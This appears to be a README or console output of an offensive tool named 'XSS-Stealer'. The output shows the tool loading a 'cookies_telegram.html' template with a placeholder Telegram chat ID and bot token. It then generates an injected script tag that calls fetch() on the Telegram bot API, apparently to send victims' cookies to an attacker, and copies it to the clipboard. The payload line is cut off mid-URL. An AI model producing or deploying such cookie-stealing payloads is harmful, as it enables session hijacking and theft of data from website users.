 XSS-Stealer
[+] Template Loaded: <Template 'cookies_telegram.html'>
[+] Found Keys: chatid, token
[chatid]
>>>123123123
[token]
>>>123456:ABC-DEF1234ghIkl-zyx57W2v1u123ew11
[+] Values:
cwd = D:\CyberSecirity\MyUtils\XSS-Stealer
args = Namespace(directory='resources/templates/', template='cookies_telegram.html')
chatid = 123123123
token = 123456:ABC-DEF1234ghIkl-zyx57W2v1u123ew11
[+] Generating...
[+] Payload:
<script>fetch(`https://api.telegram.org/bot123456:ABC-DEF1234ghIkl-zyx57W2v1u123ew11/
)</script>
[+] Copied to clipboard